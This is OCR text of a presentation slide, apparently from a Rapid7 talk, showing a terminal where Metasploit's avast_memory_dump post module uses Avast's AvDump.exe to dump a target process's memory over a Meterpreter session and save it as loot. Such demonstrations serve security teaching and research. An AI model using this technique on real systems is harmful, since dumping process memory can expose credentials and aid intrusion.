 Activities Terminal
Dec 2 09:05
tmoose@ubuntu: ~/rapid7/metasploit-framework
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
3828 752 notepad.exe x64 1 DESKTOP-KAI0M8D\msfuser C:\Windows\System32\notepad.exe
msf6 post(windows/gather/avast_memory_dump) > set pid 3828
pid => 3828
msf6 post(windows/gather/avast_memory_dump) > set verbose true
verbose => true
msf6 post(windows/gather/avast_memory_dump) > run
[*] AvDump.exe exists!
[*] Executing Avast mem dump utility against 3828 to C:\Users\Public\tmp.dmp
[*] C:\Users\Public\tmp.dmp
[*] [2020-07-16 03:22:53.365] [info ] [dump ] [ 4308: 8236] Dumpmaster is arming.
[2020-07-16 03:22:53.474] [info ] [dump ] [ 4308: 8236] Successfully dumped process 3828 into 'C:\Users\Public\tmp.dmp'
[2020-07-16 03:22:53.474] [info ] [log_module ] [ 4308: 8236] LogModule is going to be destroyed.
[2020-07-16 03:22:53.474] [info ] [log_module ] [ 4308: 8236] =================================================================
====================================================
[*] Post module execution completed
msf6 post(windows/gather/avast_memory_dump) > sessions -i -1
[*] Starting interaction with 1...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.132.167 - Meterpreter session 1 closed. Reason: User exit
msf6 post(windows/gather/avast_memory_dump) > exit
[ruby-2.7.2@metasploit-framework](upstream-master) tmoose@ubuntu:~/rapid7/metasploit-framework$ file ../../.msf4/loot/20201202090
519_default_192.168.132.167_host.avast.memdu_022073.bin
../../.msf4/loot/20201202090519_default_192.168.132.167_host.avast.memdu_022073.bin: Mini DuMP crash report, 15 streams, Thu Jul
16 03:22:53 2020, 0x41960 type
[ruby-2.7.2@metasploit-framework](upstream-master) tmoose@ubuntu:~/rapid7/metasploit-framework$
Slide 15
Q & A
Notes
Pointer
Captions
Tips
EXIT
15 RAPID7